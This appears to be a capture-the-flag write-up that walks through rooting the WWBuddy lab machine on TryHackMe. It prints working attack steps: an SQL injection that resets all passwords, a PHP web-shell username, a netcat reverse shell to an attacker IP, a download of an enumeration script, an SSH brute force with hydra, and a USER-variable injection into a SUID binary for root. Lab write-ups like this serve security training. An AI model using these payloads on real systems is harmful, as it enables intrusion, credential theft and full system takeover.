TryHackMe WWBuddy Writeup
This guide will help you root the WWBuddy box on TryHackMe. Let’s start by adding the domain to your /etc/hosts file by running the following command:
echo "<BOX_IP> wwbuddy.thm" >> /etc/hosts
TryHackMe WWBuddy – Enumeration
The first step of the enumeration is finding out which ports on the server are open. We do so by using nmap. Run the following command:
nmap -sV -sC wwbuddy.thm
The sV flag is used in order to find out the version numbers of the services. The sC flag is used to execute some basic vulnerability scripts against the target. The outcome of the nmap scan can be seen below:
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 66:75:21:b4:93:4a:a5:a7:df:f4:01:80:19:cf:ff:ad (RSA)
|   256 a6:dd:30:3b:e4:96:ba:ab:5f:04:3b:9e:9e:92:b7:c0 (ECDSA)
|_  256 04:22:f0:d2:b0:34:45:d4:e5:4d:ad:a2:7d:cd:00:41 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Login
|_Requested resource was http://10.10.130.254/login/
Only ports 22 and 80 are open. The service on port 22 is a SSH server and the server on port 80 is a web server running Apache. Let’s enumerate the web server!
TryHackMe WWBuddy – Enumeration Web server
Start a gobuster scan to find hidden directories and files by running the following command:
gobuster dir -u http://wwbuddy.thm/ -w /usr/share/wordlists/common.txt
The output is as follows:
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/admin (Status: 301)
/api (Status: 301)
/change (Status: 301)
/images (Status: 301)
/index.php (Status: 302)
/js (Status: 301)
/login (Status: 301)
/profile (Status: 301)
/register (Status: 301)
/server-status (Status: 403)
/styles (Status: 301)
When browsing to http://wwbuddy.thm/admin we find the following text:
You dont have permissions to access this file, this incident will be reported.
This page might only be allowed for a specific set of users. Let’s leave it for now and check the web page itself.

Let’s browse to http://wwbuddy.thm. You should see the following web page:
Next, we create an account and see what kind of functionality is hidden behind the dashboard. After you create your account, log in! You should now see the following page:

Here we are able to send messages to other users. We can see that WWBuddy is a valid user on the system. The trick here is to change the username in a SQL injection payload. The payload will make sure that whenever this user’s password is updated, all passwords from all users will be updated and have the same value. This can be done using SQL injections. Change the username to the following:
l' or 1=1 -- -
TryHackMe WWBuddy – Web flag
Do not forget to add an e-mail address and a date of birth as well. Any valid date and email address will do. The next step is to change the password. Change the password to adminadmin and log out. Now try to log in using the credentials: WWBuddy:adminadmin. You should now see the following page:

Nice, we just changed the password for all the users in the system. This means that we can log in by providing any username we can find with the adminadmin password. Inside the current dashboard we see two new users; Roberto and Henry. Furthermore we are able to read their messages, but there is nothing to be found there. Roberto only replied with a Hi Bot after the welcome message. Now try to log in as the next user: Henry

We find some interesting messages sent between Roberto and Henry here. The default password of some user is equal to his or her date of birth. In an earlier step we found an admin page. Let’s try to access this page once again:
Hey Henry, i didn't made the admin functions for this page yet, but at least you can see who's trying to sniff into our site here.

<!--THM{REDACTED} -->

192.168.0.139   2020-07-24 22:54:34   WWBuddy fc18e5f4aa09bbbb7fdedf5e277dda00
192.168.0.139   2020-07-24 22:56:09   Roberto b5ea6181006480438019e76f8100249e

10.9.8.169   2020-12-07 18:26:48   Roberto b5ea6181006480438019e76f8100249e
10.9.8.169   2020-12-07 18:50:16
And there we have our first flag!
TryHackMe WWBuddy – User flag
The log shows the usernames which tried to access this page. If this admin panel is written in PHP we can change a username to a PHP reverse shell payload. Let us open a new browser to log in with a different user. Then change the username to:
<?php system($_GET['cmd']); ?>
Now access the admin panel by this user and then access the same page using the Henry user, but this time browse to the following URL: http://wwbuddy.thm/admin/?cmd=cat%20/etc/passwd. You should see the following snippet inside the page now:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
wwbuddy:x:1000:1000:WWBuddy:/home/wwbuddy:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
roberto:x:1001:1001::/home/roberto:/bin/sh
jenny:x:1002:1002::/home/jenny:/bin/sh
Nice we can inject any command now. You can use the following command to craft your reverse shell:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <ATTACKER_IP> 9001 >/tmp/f
Also start your own listening shell by running the following command:
nc -lvnp 9001
Now encode the payload we just crafted using the following tool: https://www.urlencoder.org/. Spawn your shell by going to http://wwbuddy.thm/admin?cmd=URL_ENCODED in your browser. You should see the following shell spawn on your local terminal:
/bin/sh: 0: can't access tty; job control turned off
$
Now we have to improve our shell by running the following commands:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
CTRL+Z
stty raw -echo;fg
ENTER
ENTER
Note that the words in caps are keys on your keyboard. Now you should have a better shell.
We still not have found the user flag. In order to find this flag we run linpeas.sh on the machine. Get linpeas.sh on your local machine and run the following command:
python3 -m http.server
Now run the following commands on the box:
wget http://ATTACKER_IP:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
After some time we find an interesting log file containing passwords. This file is: /var/log/mysql/general.log. Run: cat /var/log/mysql/general.log | grep -i roberto to find the following lines:
2020-07-25T15:01:40.143760Z	   12 Execute	SELECT id, username, password FROM users WHERE username = 'RobertoREDACTED'
2020-07-25T15:02:00.019056Z	   13 Execute	SELECT id, username, password FROM users WHERE username = 'Roberto'
And there we find the password for the roberto user. We can use SSH in order to log in as roberto. Run:
ssh [email protected]
And fill in the password. To make life more easy, run the following command to improve your shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
You can find the user flag here: /home/roberto/importante.txt.
TryHackMe WWBuddy – Jenny User
Aside from the flag, the following text can be found inside the importante.txt file.
A Jenny vai ficar muito feliz quando ela descobrir que foi contratada :DD

Não esquecer que semana que vem ela faz 26 anos, quando ela ver o presente que eu comprei pra ela, talvez ela até anima de ir em um encontro comigo.
My Spanish skills are not the best so I used Google Translate in order to translate the message. The translated message is:
Jenny will be very happy when she finds out she was hired: DD

Do not forget that next week she turns 26, when she sees the gift I bought for her, maybe she even encourages to go on a date with me.
From previous step we know that some user’s password was set to her date of birth. Could this be jenny? Let’s find out! First find out when the file was created by running:
stat /home/roberto/importante.txt | grep Modify
The output can be seen below:
Modify: 2020-07-27 21:25:48.544379536 +0000
We now know that Jenny’s date of birth must be somewhere between 1994-08-01 and 1994-08-09. Let’s create a wordlist to brute-force her password. We know that the creator of the system uses the following date notation: mm/dd/yyyy. This was found inside the World Wide Buddy application. By applying this notation to our dates we get the following list of dates to test the password against:
08/01/1994
08/02/1994
08/03/1994
08/04/1994
08/05/1994
08/06/1994
08/07/1994
08/08/1994
08/09/1994
Store this list on your attacking machine as datelist.txt. Now run the following command to brute-force Jenny using hydra:
hydra -l jenny -P datelist.txt wwbuddy.thm ssh
After a while we find the password of jenny and we can use SSH to log in as jenny. Run:
python3 -c 'import pty;pty.spawn("/bin/bash")'
to improve the shell again.
We now elevated to the jenny user but we are still not root
TryHackMe WWBuddy – Root Flag
In one of our previous steps we also found a binary located at /bin/authenticate which contains the SUID privileges. These privileges could be abused in order to gain root privileges. Transfer this binary to your attacking machine by running the following command on the host machine:
cd /bin
python3 -m http.server
Now on your attacking machine run:
wget http://wwbuddy.thm:8000/authenticate
Now import the binary in Ghidra so that we can reverse engineer the code. You should see the following source code:
undefined8 main(void)

{
  __uid_t __uid;
  int iVar1;
  char *__src;
  long in_FS_OFFSET;
  undefined8 local_48;
  undefined8 local_40;
  undefined8 local_38;
  undefined8 local_30;
  undefined8 local_28;
  undefined4 local_20;
  undefined local_1c;
  long local_10;

  local_10 = *(long *)(in_FS_OFFSET + 0x28);
  __uid = getuid();
  if ((int)__uid < 1000) {
    puts("You need to be a real user to be authenticated.");
  }
  else {
    iVar1 = system("groups | grep developer");
    if (iVar1 == 0) {
      puts("You are already a developer.");
    }
    else {
      __src = getenv("USER");
      __uid = getuid();
      setuid(0);
      local_48 = 0x20646f6d72657375;
      local_40 = 0x6c6576656420472d;
      local_38 = 0x207265706f;
      local_30 = 0;
      local_28 = 0;
      local_20 = 0;
      local_1c = 0;
      strncat((char *)&local_48,__src,0x14);
      system((char *)&local_48);
      puts("Group updated");
      setuid(__uid);
      system("newgrp developer");
    }
  }
  if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return 0;
}
By changing the USER variable to:
export USER="jenny; bash"
we can execute the /bin/authenticate binary in order to get a root shell! The last flag is located at /root/root.txt
I really enjoyed rooting this box. The box taught me some useful tricks about SQL injections. Furthermore, I learned how environment variables can be abused to gain higher privileges! The last lesson here is to keep your passwords safe. Never communicate about your passwords in any form at all!